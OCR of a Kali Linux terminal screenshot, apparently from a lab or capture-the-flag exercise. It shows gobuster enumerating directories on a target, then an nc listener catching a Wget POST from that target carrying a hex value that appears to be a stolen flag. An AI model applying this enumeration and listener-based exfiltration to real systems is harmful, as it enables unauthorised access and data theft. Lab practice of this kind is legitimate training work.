 ka - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 5 15:26
root@kali: ~
File Actions Edit View Help
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
2023/06/14 15:01:03 Starting gobuster in directory enumeration mode
Progress: 5363 / 14344393 (0.04%)[ERROR] 2023/06/14 15:02:28 [!] parse "http://10.10.185.95/sitemap/!@#$%^": invalid URL escape "%^"
Progress: 23192 / 14344393 (0.16%)[ERROR] 2023/06/14 15:07:14 [!] parse "http://10.10.185.95/sitemap/!\"£$%^": invalid URL escape "%^"
Progress: 25013 / 14344393 (0.17%)[ERROR] 2023/06/14 15:07:43 [!] parse "http://10.10.185.95/sitemap/!@#$%^&*()": invalid URL escape "%^&"
/?????? (Status: 200) [Size: 21080]
Progress: 36445 / 14344393 (0.25%)[ERROR] 2023/06/14 15:10:44 [!] parse "http://10.10.185.95/sitemap/100%sexy": invalid URL escape "%se"
[ERROR] 2023/06/14 15:10:44 [!] parse "http://10.10.185.95/sitemap/100%angel": invalid URL escape "%an"
/images (Status: 301) [Size: 321] [--> http://10.10.185.95/sitemap/images/]
Progress: 39768 / 14344393 (0.28%)[ERROR] 2023/06/14 15:11:38 [!] parse "http://10.10.185.95/sitemap/!@#$%^&*": invalid URL escape "%^&"
Progress: 41514 / 14344393 (0.29%)[ERROR] 2023/06/14 15:12:06 [!] parse "http://10.10.185.95/sitemap/100%bitch": invalid URL escape "%bi"
/////// (Status: 200) [Size: 21080]
Progress: 54578 / 14344393 (0.38%)[ERROR] 2023/06/14 15:15:33 [!] parse "http://10.10.185.95/sitemap/!@#$%^&*(": invalid URL escape "%^&"
Progress: 61078 / 14344393 (0.43%)[ERROR] 2023/06/14 15:17:16 [!] parse "http://10.10.185.95/sitemap/100%me": invalid URL escape "%me"
Progress: 69449 / 14344393 (0.48%)[ERROR] 2023/06/14 15:19:30 [!] parse "http://10.10.185.95/sitemap/100%cute": invalid URL escape "%cu"
Progress: 72178 / 14344393 (0.50%)[ERROR] 2023/06/14 15:20:13 [!] parse "http://10.10.185.95/sitemap/!@#$%^&": invalid URL escape "%^&"
[ERROR] 2023/06/14 15:20:13 [!] parse "http://10.10.185.95/sitemap/!@#$%": invalid URL escape "%"
Progress: 77362 / 14344393 (0.54%)[ERROR] 2023/06/14 15:21:34 [!] parse "http://10.10.185.95/sitemap/100%love": invalid URL escape "%lo"
Progress: 77583 / 14344393 (0.54%)[ERROR] 2023/06/14 15:21:38 [!] parse "http://10.10.185.95/sitemap/!\"£$%^&*()": invalid URL escape "%^&"
Progress: 87027 / 14344393 (0.61%)[ERROR] 2023/06/14 15:24:07 [!] parse "http://10.10.185.95/sitemap/100%cool": invalid URL escape "%co"
Progress: 95236 / 14344393 (0.66%)^C
[!] Keyboard interrupt detected, terminating.
2023/06/14 15:26:21 Finished
(root㉿kali)-[~]
# nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.17.37.218] from (UNKNOWN) [10.10.185.95] 40828
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.17.37.218:4445
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1b968b37519ad1daa6408188649263d